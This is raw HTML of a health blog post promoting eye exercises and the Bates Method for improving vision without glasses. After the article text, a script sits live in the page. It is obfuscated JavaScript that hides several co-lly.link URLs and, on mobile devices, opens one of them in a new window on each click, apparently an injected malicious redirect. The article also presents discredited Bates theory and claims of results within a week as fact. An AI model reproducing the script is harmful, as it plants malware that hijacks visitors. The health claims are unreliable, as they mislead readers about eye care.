	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://simplehealthexercises.com/contact-form/">Contact Form</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://simplehealthexercises.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://simplehealthexercises.com/sitemap/">SiteMap</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://simplehealthexercises.com/category/simple-health-wellbeing-tips/">Simple Health Wellbeing Tips</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://simplehealthexercises.com/category/alternative-wellbeing/">Alternative Wellbeing</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-43"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a>
<ul class="sub-menu">
	<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://simplehealthexercises.com/category/weight-loss-tips/">Weight Loss Tips</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://simplehealthexercises.com/category/exercise-to-burn-calories/">Exercise to Burn Calories.</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42"><a href="https://simplehealthexercises.com/category/senior-wellbeing/">Senior Wellbeing</a>
<ul class="sub-menu">
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-485"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://simplehealthexercises.com/diy-features-and-benefits-for-solar-energy/">DIY Features and Benefits For Solar Energy</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://simplehealthexercises.com/category/guest-posts/">Guest Posts</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://simplehealthexercises.com/freelance-services-marketplace%e2%80%8e/">Freelance Services Marketplace‎</a></li>
</ul>									</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

			<div id="content" class="site-content">
<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://simplehealthexercises.com" rel="nofollow">Home</a></div><div><i class="demo-icon icon-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://simplehealthexercises.com/category/simple-health-exercises/" rel="v:url" property="v:title">Simple Health Exercises</a></div><div><i class="demo-icon icon-angle-double-right"></i></div><div><span>10 Great Exercises to Improve Your Eyesight</span></div></div>
	<div class="single_post">
		<main id="content_box" class="site-single" role="single">
							
<article id="post-1067" class="post-1067 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-better-vision tag-bright-eyes-videos tag-bright-side tag-eye-exercises-to-improve-vision tag-eyesight-exercises tag-eyesight-improvement tag-improve-eyesight tag-improve-eyesight-exercise tag-improve-eyesight-naturally tag-see-better-without-glasses tag-stringer-vision">
	<header class="entry-header">
		<span class="thecategory"><i class="icon-globe"></i> <a href="https://simplehealthexercises.com/category/simple-health-exercises/" rel="category tag">Simple Health Exercises</a></span>
		<h1 class="entry-title">10 Great Exercises to Improve Your Eyesight</h1>		<div class="entry-meta">
					<div class="entry-meta post-info">
			<span class="theauthor"><i class="icon-user"></i> <span itemprop="author"><a href="https://simplehealthexercises.com/author/2feelgreat/" title="Posts by 2FeelGreat" rel="author">2FeelGreat</a></span></span>
            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished">June 22, 2019</span></span>
            <span class="thecomment"><i class="icon-chat"></i> <a rel="nofollow" href="https://simplehealthexercises.com/10-great-exercises-to-improve-your-eyesight/#respond" itemprop="interactionCount">No Comments</a></span>
		</div><!-- .entry-meta -->
    		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><iframe width="750" height="422" src="https://www.youtube.com/embed/QQ3ki1dCcnw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p></p>
<p>Discover the natural vision improvement method that touts a great success rate in reversing and improving bad vision.Thousands now have better vision without glasses or laser surgery</p>
<p>I already heard about this method many years ago, and I was really impressed with this theory.Then, all of a sudden I could not find the information anymore.Now I have found it again.And it makes so much sense.So, I have done further investigation into this theory.I love researching helpful information.I would like to share this with you.</p>
<p>The catch is dedicating 25 minutes a day to the exercises and techniques. The program is very easy-to-follow and is laid out in a step-by-step, minute-by-minute format. Once you receive the package you can begin the exercises within 10-15 minutes.</p>
<p>How He Beat It: Optical calisthenics</p>
<p>Twenty-six-year-old Orlin Sorensen dreamed of flying combat missions like his grandfather, but his 20/80 eyesight kept him below standards for naval flight training (20/30, no glasses or surgeries allowed). Commercial airlines, however, aren&#8217;t as strict &#8212; for several years, Sorensen flew for Horizon Air while wearing glasses. Then came September 11, leaving the airline industry decimated and Sorensen flying a lot less. &#8220;I was bummed, but I decided to try to turn my life around,&#8221; he says.</p>
<p>He used the time to put a curiosity to the test: Can a man improve his vision by &#8220;exercising&#8221; his eyes? Inspired by World War II fighter pilots who used vision-training exercises, and by a 1920 book by Dr. William Bates (The Bates Method for Better Eyesight without Glasses), Sorensen stockpiled information until he had enough exercises to begin his own program. &#8220;I trained my eyes to do things they don&#8217;t normally do,&#8221; Sorensen says. &#8220;I treated the program like physical exercise.&#8221; He &#8220;worked out&#8221; 25 minutes a day, 6 days a week, for 30 days, doing exercises like slowly rolling his eyes in a full circle. The results? The navy measured his vision at 20/30, he no longer needs glasses.</p>
<p>A wholistic orientation to health. Mr. Bates Theorym.</p>
<p>Bates also developed a theory that people with abnormal vision used their eyes differently than people with normal vision, then created a system designed to help people to relearn the right vision habits and to unlearn the wrong habits. Advocates of the Bates Method claim that relearning and improving the right vision habits which they assert are inseparably connected to normal vision. They assert that the Bates Method is a natural method that improves movement, relaxation, and circulation of the whole visual system.</p>
<p>Theory of accommodation/focusing</p>
<p>Accommodation is the process by which the eye changes focus between objects that are far and objects that are near. Bates maintained that the eye focuses, not by the action of the ciliary muscles on the crystalline lens, but by varying elongation of the eyeball caused by the extraocular muscles.</p>
<p>Benefits from practicing Natural Vision Improvement can include:</p>
<p>Increased clarity of sight</p>
<p>Increased mental clarity</p>
<p>Enhanced depth perception</p>
<p>A more relaxed way of being</p>
<p>More connection with the world around you</p>
<p>A sense of greater balance and harmony</p>
<p>Greater awareness</p>
<p>Greater connection with yourself</p>
<p>Better eye health</p>
<p>Better balance and coordination</p>
<p>Almost half a million Americans underwent corrective vision surgery in 1999 (more than double the number who attempted it the year before) and complications that may arise from these procedures are still uncertain, as the science is so new and untested.</p>
<p>Diet and Vision</p>
<p>I have heard the following statement over and over again.I have also experienced it myself.</p>
<p>I began eating a diet consisting of fruits, vegetables, non-gluten grains, fish, chicken and no dairy. After a few weeks on this diet I began noticing a sharpening in my vision. I have noticed this in the past; an improvement in diet correlating with improvement in vision.</p>
<p>Early studies have indicated that &#8220;good&#8221; eicosanoids such as PGE1 reduce macular degeneration. One of the best ways to increase PGE1 is to follow the Zone Diet and consume extra fish oil either as fish or fish oil supplements.</p>
<p>Many optometrists are expanding their traditional role to include other areas that affect eye health, such as nutrition. Research has shown that nutrition can impact the development of cataracts and age-related macular degeneration (AMD), which are the two leading causes of blindness and visual impairment among millions of aging Americans. Nutrition may be particularly important given that currently, treatment options after diagnosis for these eye diseases are limited.</p>
<p></p>
</p>
<p><img data-wpopti-lazyimg-src="https://images.pexels.com/photos/2365/nature-animal-playing-wilderness.jpg?auto=compress&amp;cs=tinysrgb&amp;h=650&amp;w=940" decoding="async" title="Advocates of the Bates Method" alt="Advocates of the Bates Method"><noscript><img decoding="async" title="Advocates of the Bates Method" alt="Advocates of the Bates Method" src="https://images.pexels.com/photos/2365/nature-animal-playing-wilderness.jpg?auto=compress&amp;cs=tinysrgb&amp;h=650&amp;w=940"></noscript></p>
<p></p>
<p>Keep performing these 10 exercises regularly and you will see great results within a week To achieve the best results you need to monitor your health as well According to experts good eyesight depends on your diet Remember that the most useful food is natural food with minimal heat treatment as it keeps the greatest amount of vitamins So have you tried the exercises? How did they work for you to share your thoughts in the comments below? Don&#8217;t forget to hit the live button and click subscribe to stay on the bright side of life.</p>
<p></p>
<p>As found on <a target='_blank' href='https://www.youtube.com/watch?v=QQ3ki1dCcnw'>Youtube</a></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x41\x76\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x79\x6e\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x4f\x70\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x57\x49\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x6a\x75\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x76\x55\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x6a\x6f\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x52\x6b\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x76\x65\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x71\x49\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->
						
			<div class="post-tags">Tags: <a href="https://simplehealthexercises.com/tag/better-vision/" rel="tag">better vision</a>, <a href="https://simplehealthexercises.com/tag/bright-eyes-videos/" rel="tag">bright eyes videos</a>, <a href="https://simplehealthexercises.com/tag/bright-side/" rel="tag">bright side</a>, <a href="https://simplehealthexercises.com/tag/eye-exercises-to-improve-vision/" rel="tag">eye exercises to improve vision</a>, <a href="https://simplehealthexercises.com/tag/eyesight-exercises/" rel="tag">eyesight exercises</a>, <a href="https://simplehealthexercises.com/tag/eyesight-improvement/" rel="tag">eyesight improvement</a>, <a href="https://simplehealthexercises.com/tag/improve-eyesight/" rel="tag">improve eyesight</a>, <a href="https://simplehealthexercises.com/tag/improve-eyesight-exercise/" rel="tag">improve eyesight exercise</a>, <a href="https://simplehealthexercises.com/tag/improve-eyesight-naturally/" rel="tag">improve eyesight naturally</a>, <a href="https://simplehealthexercises.com/tag/see-better-without-glasses/" rel="tag">see better without glasses</a>, <a href="https://simplehealthexercises.com/tag/stringer-vision/" rel="tag">stringer vision</a></div>

			<!-- Related Posts -->
			<div class="related-posts">
				<h4>You may also like</h4>
										<article id="post-1016" class="latestpost post-1016 post type-post status-publish format-standard hentry category-simple-health-exercises tag-arthritis tag-exercise tag-isometric tag-labral-tear tag-pain tag-physical tag-physical-therapy tag-physiotherapy tag-rotator-cuff tag-rotator-cuff-strain tag-rotator-cuff-tear tag-shoulder tag-shoulder-arthritis tag-shoulder-dislocation tag-shoulder-exercises tag-shoulder-impingement tag-shoulder-injury tag-shoulder-isometric tag-shoulder-pain tag-shoulder-pain-exercises tag-shoulder-physical-therapy tag-shoulder-physiotherapy tag-shoulder-rehab tag-shoulder-strain tag-shoulder-tear tag-stronglife tag-subacromial-impingement tag-therapy tag-torn-labrum">
							<a href="https://simplehealthexercises.com/shoulder-pain-best-exericse/" title="Shoulder Pain: Best Exericse" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail">											<img src="https://simplehealthexercises.com/wp-content/uploads/2019/06/0-8-235x190.jpg" alt="Shoulder Pain: Best Exericse" />
									</div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/shoulder-pain-best-exericse/" rel="bookmark">Shoulder Pain: Best Exericse</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-1205" class="latestpost post-1205 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-bad-thoughts tag-depression-to-expression tag-depressive-thoughts tag-eliminate-negative-thoughts tag-how-to-deal-with-negative-thoughts tag-how-to-handle-negative-thoughts tag-how-to-stop-a-negative-thought tag-how-to-stop-negative-thoughts tag-how-to-stop-overthinking tag-negative-thinking tag-negative-thoughts tag-sad-thoughts tag-simple-trick-to-stop-negative-thoughts tag-stop-intrusive-thoughts tag-stop-negative-thoughts tag-stop-overthinking tag-stop-sad-thoughts">
							<a href="https://simplehealthexercises.com/simple-trick-to-stop-negative-thoughts/" title="Simple Trick To Stop Negative Thoughts" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2019/08/htmlIMG_5d580582055fe-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2019/08/htmlIMG_5d580582055fe-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2019/08/htmlIMG_5d580582055fe-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2019/08/htmlIMG_5d580582055fe-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2019/08/htmlIMG_5d580582055fe-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2019/08/htmlIMG_5d580582055fe-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/simple-trick-to-stop-negative-thoughts/" rel="bookmark">Simple Trick To Stop Negative Thoughts</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-1332" class="latestpost post-1332 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-daily-exercises tag-exercises tag-family-friendly tag-fitness-plan tag-fitness-routine tag-physical-fitness-routines tag-physical-therapy tag-physical-therapy-video-exercises tag-regular-rest-days">
							<a href="https://simplehealthexercises.com/7-exercises-you-should-do-absolutely-every-day/" title="7 Exercises You Should Do Absolutely Every Day." rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2019/09/htmlIMG_5d8dd5309547a-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="How Brain Power and Focus Make You Happier and Luckier" title decoding="async"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2019/09/htmlIMG_5d8dd5309547a-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="How Brain Power and Focus Make You Happier and Luckier" title="" decoding="async" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/7-exercises-you-should-do-absolutely-every-day/" rel="bookmark">7 Exercises You Should Do Absolutely Every Day.</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-3585" class="latestpost post-3585 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises">
							<a href="https://simplehealthexercises.com/5-fermented-foods-to-boost-digestion-and-health/" title="5 Fermented Foods to Boost Digestion and Health" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2022/06/htmlF_IMG_629de17cdb209-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2022/06/htmlF_IMG_629de17cdb209-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2022/06/htmlF_IMG_629de17cdb209-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2022/06/htmlF_IMG_629de17cdb209-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2022/06/htmlF_IMG_629de17cdb209-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2022/06/htmlF_IMG_629de17cdb209-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/5-fermented-foods-to-boost-digestion-and-health/" rel="bookmark">5 Fermented Foods to Boost Digestion and Health</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-3485" class="latestpost post-3485 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises">
							<a href="https://simplehealthexercises.com/flashback-friday-how-much-should-you-exercise/" title="Flashback Friday: How Much Should You Exercise?" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2022/04/htmlF_IMG_6268e931cfd72-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2022/04/htmlF_IMG_6268e931cfd72-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2022/04/htmlF_IMG_6268e931cfd72-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2022/04/htmlF_IMG_6268e931cfd72-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2022/04/htmlF_IMG_6268e931cfd72-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2022/04/htmlF_IMG_6268e931cfd72-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/flashback-friday-how-much-should-you-exercise/" rel="bookmark">Flashback Friday: How Much Should You Exercise?</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-782" class="latestpost post-782 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-articles tag-bookhealth tag-coffee tag-coffee-preparation tag-colon-cancer tag-crops tag-diabetes tag-drinks tag-food-and-drink tag-health tag-health-medical-pharma tag-hospitality-recreation tag-hwc tag-parkinsons-illness tag-psychoactive-drugs tag-wellness">
							<a href="https://simplehealthexercises.com/coffee-advantages-to-your-health-and-wellness/" title="Coffee Advantages to Your Health and Wellness" rel="nofollow" id="featured-thumbnail">
